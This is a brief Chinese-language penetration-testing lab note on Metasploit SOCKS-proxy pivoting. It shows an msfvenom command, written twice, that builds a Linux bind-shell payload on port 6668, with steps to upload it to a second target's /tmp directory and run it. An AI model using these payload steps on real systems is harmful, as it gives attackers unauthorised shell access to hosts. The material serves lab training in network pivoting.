 Socks代理实战-MSF
10
测试Target3-获得target2的meterpreter
反弹target2的shell到msf
msfvenom -p  linux/x64/shell_bind_tcp lport=6668 -f elf > mingy2.elf
msfvenom -p linux/x64/shell_bind_tcp lport=6668 –f elf > mingy2.elf
上传到target2的tmp目录并执行：
chmod 777 mingy2.elf
./mingy2.elf